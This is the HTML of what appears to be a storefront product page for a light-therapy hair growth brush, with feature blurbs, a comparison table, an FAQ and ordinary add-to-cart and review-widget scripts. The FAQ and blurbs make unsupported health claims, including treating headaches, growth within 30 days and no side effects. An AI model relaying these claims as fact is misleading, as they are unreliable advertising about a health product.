<img src="//heykeratin.com/cdn/shop/files/red_light_hair_growth.gif?v=1739849135&amp;width=1500" alt="" srcset="//heykeratin.com/cdn/shop/files/red_light_hair_growth.gif?v=1739849135&amp;width=165 165w, //heykeratin.com/cdn/shop/files/red_light_hair_growth.gif?v=1739849135&amp;width=360 360w, //heykeratin.com/cdn/shop/files/red_light_hair_growth.gif?v=1739849135&amp;width=535 535w, //heykeratin.com/cdn/shop/files/red_light_hair_growth.gif?v=1739849135&amp;width=750 750w, //heykeratin.com/cdn/shop/files/red_light_hair_growth.gif?v=1739849135&amp;width=1070 1070w, //heykeratin.com/cdn/shop/files/red_light_hair_growth.gif?v=1739849135&amp;width=1250 1250w, //heykeratin.com/cdn/shop/files/red_light_hair_growth.gif?v=1739849135&amp;width=1500 1500w" width="1500" height="750" loading="lazy" sizes="(min-width: 1600px) 750px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Red Light + High Frequency Technology
                </h2>
              
              
                <div class="rte">
                  <p>Red Light Therapy has been proved by countless studies to boost cellular activity.<br/>The red light energy penetrates the scalp, increasing blood circulation and providing nourishment to the hair follicles, which may lead to thicker, fuller hair.</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.4%"
                
              >
                
<img src="//heykeratin.com/cdn/shop/files/blue_light.webp?v=1739849460&amp;width=1500" alt="" srcset="//heykeratin.com/cdn/shop/files/blue_light.webp?v=1739849460&amp;width=165 165w, //heykeratin.com/cdn/shop/files/blue_light.webp?v=1739849460&amp;width=360 360w, //heykeratin.com/cdn/shop/files/blue_light.webp?v=1739849460&amp;width=535 535w, //heykeratin.com/cdn/shop/files/blue_light.webp?v=1739849460&amp;width=750 750w, //heykeratin.com/cdn/shop/files/blue_light.webp?v=1739849460&amp;width=1070 1070w, //heykeratin.com/cdn/shop/files/blue_light.webp?v=1739849460&amp;width=1250 1250w, //heykeratin.com/cdn/shop/files/blue_light.webp?v=1739849460&amp;width=1500 1500w" width="1500" height="996" loading="lazy" sizes="(min-width: 1600px) 750px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Blue Light Technology
                </h2>
              
              
                <div class="rte">
                  <p>Blue light therapy has been found to regulate sebum secretion, helping to balance scalp oiliness and reduce greasiness. Blue light therapy has been shown to possess antimicrobial properties</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 100.0%"
                
              >
                
<img src="//heykeratin.com/cdn/shop/files/scalp_treatment.webp?v=1739849518&amp;width=1500" alt="" srcset="//heykeratin.com/cdn/shop/files/scalp_treatment.webp?v=1739849518&amp;width=165 165w, //heykeratin.com/cdn/shop/files/scalp_treatment.webp?v=1739849518&amp;width=360 360w, //heykeratin.com/cdn/shop/files/scalp_treatment.webp?v=1739849518&amp;width=535 535w, //heykeratin.com/cdn/shop/files/scalp_treatment.webp?v=1739849518&amp;width=750 750w, //heykeratin.com/cdn/shop/files/scalp_treatment.webp?v=1739849518&amp;width=1070 1070w, //heykeratin.com/cdn/shop/files/scalp_treatment.webp?v=1739849518&amp;width=1250 1250w, //heykeratin.com/cdn/shop/files/scalp_treatment.webp?v=1739849518&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Scalp Massage Treatment
                </h2>
              
              
                <div class="rte">
                  <p>Enhances blood flow and relieves stress with 72 massaging bristles, improving oil absorption and providing a relaxing, spa-like experience.</p>
                </div>
              
</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><div id="shopify-section-template--16874844782643__comparison_table_N69TLz" class="shopify-section"><style data-shopify>.section-template--16874844782643__comparison_table_N69TLz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__comparison_table_N69TLz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--16874844782643__comparison_table_N69TLz {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--16874844782643__comparison_table_N69TLz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--16874844782643__comparison_table_N69TLz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--16874844782643__comparison_table_N69TLz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--16874844782643__comparison_table_N69TLz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--16874844782643__comparison_table_N69TLz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--16874844782643__comparison_table_N69TLz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--16874844782643__comparison_table_N69TLz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--16874844782643__comparison_table_N69TLz color-accent-2 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--16874844782643__comparison_table_N69TLz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Here's why our Hair Rejuvenator Brush PRO are superior to others
          </h2>
          <div class="rte">
            <p>We have sold out 6x in the last year!</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--16874844782643__comparison_table_N69TLz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 75px;--font-size: 1.8rem;"
              ><img src="//heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=400" alt="HeyKeratin" srcset="//heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=110 110w, //heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=352 352w" width="110" height="26.522411128284386" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--16874844782643__comparison_table_N69TLz color-accent-1 highlighted-cell">
                  Endorsed by Trichologists
                </td>
                <td align="center" class="other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--16874844782643__comparison_table_N69TLz color-accent-1 highlighted-cell">
                  Thicker, denser hair
                </td>
                <td align="center" class="other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--16874844782643__comparison_table_N69TLz color-accent-1 highlighted-cell">
                  Visible growth in just 90 days
                </td>
                <td align="center" class="other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--16874844782643__comparison_table_N69TLz color-accent-1 highlighted-cell">
                  Get Free Serum
                </td>
                <td align="center" class="other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--16874844782643__comparison_table_N69TLz color-accent-1 highlighted-cell">
                  Works on all types of hair
                </td>
                <td align="center" class="other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--16874844782643__comparison_table_N69TLz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--16874844782643__collapsible_content_aR6AaH" class="shopify-section section"><style data-shopify>.section-template--16874844782643__collapsible_content_aR6AaH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__collapsible_content_aR6AaH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--16874844782643__collapsible_content_aR6AaH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--16874844782643__collapsible_content_aR6AaH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--16874844782643__collapsible_content_aR6AaH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--16874844782643__collapsible_content_aR6AaH-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        90 Days Guarantee
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UKjzEH-template--16874844782643__collapsible_content_aR6AaH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UKjzEH-template--16874844782643__collapsible_content_aR6AaH"
                  >
                    <p>We offer you a 90 day trial period! If you are not satisfied with your results within 90 days, send it back for a full refund!</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        What are the main benefits?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DMUdTD-template--16874844782643__collapsible_content_aR6AaH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DMUdTD-template--16874844782643__collapsible_content_aR6AaH"
                  >
                    <p>🙌 Promotes <strong>thicker and fuller hair<br/><br/></strong>✨ Faster<strong> hair growth and healthier scalp</strong></p><p>💪 Perfect treatment for <strong>hair loss, greasy, oily, itchy, </strong>and <strong>headaches.</strong></p><p>🌟 Easy application and <strong>mess-free haircare oil</strong><br/><br/>😷 Say <strong>goodbye to bacteria & hair-loss</strong></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        What results can I expect and how fast?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hQcA3C-template--16874844782643__collapsible_content_aR6AaH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hQcA3C-template--16874844782643__collapsible_content_aR6AaH"
                  >
                    <p>See Hair growth within 30 days of proper use.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        How To Use?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ww4xKt-template--16874844782643__collapsible_content_aR6AaH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ww4xKt-template--16874844782643__collapsible_content_aR6AaH"
                  >
                    <p>You can use your HeyKeratin Rejuvenator whichever way benefits your busy schedule the most! The main thing is consistent, daily use for anywhere between 10-15 minutes for maximum benefits. *Make sure to fully charge before first use.<br/><br/>Light-therapy functions: for best results concentrate the device on target areas for a few minutes. <br/><br/>Adding essential oils: always dilute any essential oils before applying to your hair to avoid potential irritation. We recommend using water or a carrier oil such as jojoba, castor, coconut or argan. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        How often should I use it?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_P8MTXa-template--16874844782643__collapsible_content_aR6AaH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_P8MTXa-template--16874844782643__collapsible_content_aR6AaH"
                  >
                    <p>IMPORTANT: <strong>for fastest effect, we recommend 3-4x use per week</strong>; </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are there any side effects?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fx3pCE-template--16874844782643__collapsible_content_aR6AaH"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fx3pCE-template--16874844782643__collapsible_content_aR6AaH"
                  >
                    <p>Nope :)!</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--16874844782643__38f3637d-39cd-4f16-928f-37153e6bf79a" class="shopify-section section"><style data-shopify>.section-template--16874844782643__38f3637d-39cd-4f16-928f-37153e6bf79a-padding {
    padding-top: calc(12px * 0.75);
    padding-bottom: calc(16px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--16874844782643__38f3637d-39cd-4f16-928f-37153e6bf79a-padding {
      padding-top: 12px;
      padding-bottom: 16px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--16874844782643__38f3637d-39cd-4f16-928f-37153e6bf79a-padding">
    <script> 

let buttonIdentifier = 'a.button--primary';
let cartIdentifier = '.form button[type="submit"]';




function triggerAtcButton(event) {
			
const hrefAttr = event.currentTarget.getAttribute('href');
							
if (hrefAttr && hrefAttr.trim() !== '') {

  if( hrefAttr == '#' ) {

  } else {
    return;
  }
}

  event.preventDefault();

  let cartButton = document.querySelector(cartIdentifier);

  if(cartButton) {
    cartButton.click();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    return;    
  }


  const elementsToSearch = [
    '.add-to-cart',
    '.addCart',
    '.atc',
    '.new-form-atc',
    '.add-item',
    '#new-form-atc',
    '#add-to-cart',
    '#atc',
    '.btn-add-to-cart',
    '.add_to_cart',
    '.btn-add-to-cart',
    '#add-to-cart-button',
    '#addtocart',
    '.addToCart',
    '.js-add-to-cart',
    '#addToCart',
    '.product__add-to-cart',
    '.buy-btn',
    '.cart-btn',
    '.product-add',
    '.btn-cart',
    '.btn-add',
    '#add-button',
    '.cart-add',
    '.js-add-to-cart-btn',
    '#add-button-cart',
    '.buy-button',
    '.add-to-cart-btn',
    '#btn-add-to-cart',
    '.cart-action',
    '.product-cart-btn',
    '#product-add-to-cart',
    '.atc-button',
    '.product-form__buttons .product-form__submit',
    '#cart-add-button',
    '.btn-cart-add',
    '.btn-add-cart',
    '.add-to-basket',
    '#add-to-basket-btn',
    '.add-to-trolley',
    '.trolley-add',
    '.buy-now-btn',
    '#add-to-bag',
    '#add-to-cart-btn',
    '.product-addtocart',
    '.cart-add-btn',
    '#cart-add-to-cart',
    '.product-form__submit',
    '.product-form__buttons button[type=submit]'
  ];

  let foundElement = elementsToSearch.find(selector => document.querySelector(selector));

  if (foundElement) {
    console.log(foundElement);
    return;
    document.querySelector(foundElement).click();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    return;
  }

  let addButton = document.querySelector('button[type="submit"]');

  if (addButton) {
    addButton.click();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    return;
  }  

  window.scrollTo({ top: 0, behavior: 'smooth' });
}

const btnElements = document.querySelectorAll(buttonIdentifier);

btnElements.forEach(btn => {
  btn.addEventListener('click', triggerAtcButton);

  btn.setAttribute('aria-disabled', 'false');

  btn.style.cursor = 'pointer';
});
</script>
  </div>
</div>


</section><section id="shopify-section-template--16874844782643__17102020477638d604" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ASTZYaVQ0R0o0TUc4M__ali_reviews_product_reviews_widget_box_TyFQif" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7069681090611",
      collection_id: "",
      template_id: "product",
      template_suffix: "new-rej-v3-no-gifts",
      shop_id: "57258344499",
      shop_name: "heykeratin.myshopify.com",
      name: "HeyKeratin",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product.new-rej-v3-no-gifts",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["de","fr","nl"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
